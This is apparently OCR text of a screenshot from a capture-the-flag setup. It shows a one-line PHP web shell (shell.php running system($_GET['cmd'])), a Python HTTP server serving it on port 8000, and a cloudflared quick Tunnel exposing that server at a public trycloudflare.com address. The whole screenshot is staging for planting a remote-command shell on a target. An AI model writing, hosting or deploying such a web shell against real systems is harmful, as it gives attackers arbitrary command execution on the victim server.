 ~/CTF/ext_tools/tools/webserver/shell.php - Mousepad
File Edit Search View Document Help
1 <?php system($_GET["cmd"]); ?>
2
Shell No. 1
File Actions Edit View Help
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Shell No. 1
File Actions Edit View Help
2025-01-01T12:53:09Z INF Thank you for trying Cloudflare Tunnel. Doing so, without a Cloudflare account, is a quick w
ay to experiment and try it out. However, be aware that these account-less Tunnels have no uptime guarantee. If you i
ntend to use Tunnels in production you should use a pre-created named tunnel by following: https://developers.cloudfl
are.com/cloudflare-one/connections/connect-apps
2025-01-01T12:53:09Z INF Requesting new quick Tunnel on trycloudflare.com...
2025-01-01T12:53:15Z INF +--------------------------------------------------------------------------------------------
-+
2025-01-01T12:53:15Z INF |  Your quick Tunnel has been created! Visit it at (it may take some time to be reachable):
 |
2025-01-01T12:53:15Z INF |  https://uncle-spirits-designer-reforms.trycloudflare.com
 |
2025-01-01T12:53:15Z INF +--------------------------------------------------------------------------------------------
-+
2025-01-01T12:53:15Z INF Cannot determine default configuration path. No file [config.yml config.yaml] in [~/.cloudfl
ared ~/.cloudflare-warp ~/cloudflare-warp /etc/cloudflared /usr/local/etc/cloudflared]
2025-01-01T12:53:15Z INF Version 2024.6.1
2025-01-01T12:53:15Z INF GOOS: linux, GOVersion: go1.22.2, GoArch: amd64
2025-01-01T12:53:15Z INF Settings: map[ha-connections:1 protocol:quic url:http://localhost:8000]
2025-01-01T12:53:15Z INF cloudflared will not automatically update if installed by a package manager.